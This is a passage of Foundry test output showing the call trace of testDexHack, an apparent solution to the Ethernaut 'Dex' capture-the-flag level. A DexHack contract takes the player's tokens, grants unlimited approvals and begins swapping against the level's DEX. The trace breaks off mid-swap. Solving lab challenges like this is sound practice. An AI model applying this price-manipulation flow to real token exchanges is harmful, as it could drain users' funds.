 ❯ forge test --match-contract DexTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for DexTest.json:DexTest
[PASS] testDexHack() (gas: 2514273)
Traces:
[2514273] DexTest::testDexHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [1773348] Ethernaut::createLevelInstance{value: 1000000000000000000}(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [1719585] DexFactory::createInstance{value: 1000000000000000000}(0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
│ │ ├─ → new ERC20@0x9cc6…0067
│ │ │ ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, value: 110)
│ │ │ └─ ← 2254 bytes of code
│ │ ├─ → new ERC20@0x99b7…f5db
│ │ │ ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, value: 110)
│ │ │ └─ ← 2254 bytes of code
│ │ ├─ → new Dex@0x5b45…7918
│ │ │ └─ ← 2044 bytes of code
│ │ ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
│ │ │ ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
│ │ │ └─ ← true
│ │ ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
│ │ │ ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
│ │ │ └─ ← true
│ │ ├─ [22912] Dex::add_liquidity(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 100)
│ │ │ ├─ [22249] ERC20::transferFrom(0x185a4dc360ce69bdccee33b3784b0282f7961aea, 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
│ │ │ │ ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 0)
│ │ │ │ ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
│ │ │ │ └─ ← true
│ │ │ └─ ← ()
│ │ ├─ [22912] Dex::add_liquidity(0x99b7813256bc448c1907170a5f5f9c1ad95ff5db, 100)
│ │ │ ├─ [22249] ERC20::transferFrom(0x185a4dc360ce69bdccee33b3784b0282f7961aea, 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
│ │ │ │ ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 0)
│ │ │ │ ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
│ │ │ │ └─ ← true
│ │ │ └─ ← ()
│ │ ├─ [20136] ERC20::transfer(0xb4c79dab8f259c7aee6e5b2aa729821864227e84, 10)
│ │ │ ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, value: 10)
│ │ │ └─ ← true
│ │ ├─ [20136] ERC20::transfer(0xb4c79dab8f259c7aee6e5b2aa729821864227e84, 10)
│ │ │ ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, value: 10)
│ │ │ └─ ← true
│ │ └─ ← 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918
│ ├─ emit LevelInstanceCreatedLog(player: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, instance: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
│ └─ ← 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918
├─ → new DexHack@0xefc5…b132
│ └─ ← 1982 bytes of code
├─ [348] Dex::token1()
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ [348] Dex::token1()
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ [562] ERC20::balanceOf(0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
│ └─ ← 10
├─ [20136] ERC20::transfer(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 10)
│ ├─ emit Transfer(from: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, to: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, value: 10)
│ └─ ← true
├─ [349] Dex::token2()
│ └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
├─ [349] Dex::token2()
│ └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
├─ [562] ERC20::balanceOf(0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
│ └─ ← 10
├─ [20136] ERC20::transfer(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 10)
│ ├─ emit Transfer(from: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, to: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, value: 10)
│ └─ ← true
├─ [343134] DexHack::attack()
│ ├─ [348] Dex::token1()
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ [349] Dex::token2()
│ │ └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
│ ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 115792089237316195423570985008687907853269984665640564039457584007913129639935)
│ │ ├─ emit Approval(owner: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 115792089237316195423570985008687907853269984665640564039457584007913129639935)
│ │ └─ ← true
│ ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 115792089237316195423570985008687907853269984665640564039457584007913129639935)
│ │ ├─ emit Approval(owner: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 115792089237316195423570985008687907853269984665640564039457584007913129639935)
│ │ └─ ← true
│ ├─ [562] ERC20::balanceOf(0xefc56627233b02ea95bae7e19f648d7dcd5bb132)
│ │ └─ ← 10
│ ├─ [562] ERC20::balanceOf(0xefc56627233b02ea95bae7e19f648d7dcd5bb132)
│ │ └─ ← 10
│ ├─ [562] ERC20::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
│ │ └─ ← 100
│ ├─ [562] ERC20::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
│ │ └─ ← 100
│ ├─ [2499] Dex::get_swap_price(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db, 10)
│ │ ├─ [562] ERC20::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
│ │ │ └─ ← 100
│ │ ├─ [562] ERC20::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
│ │ │ └─ ← 100
│ │ └─ ← 10
│ ├─ [31463] Dex::swap(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db, 10)
│ │ ├─ [562] ERC20::balanceOf(0xefc56627233b02ea95bae7e19f648d7dcd5bb132)
│ │ │ └─ ← 10
│ │ ├─ [562] ERC20::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)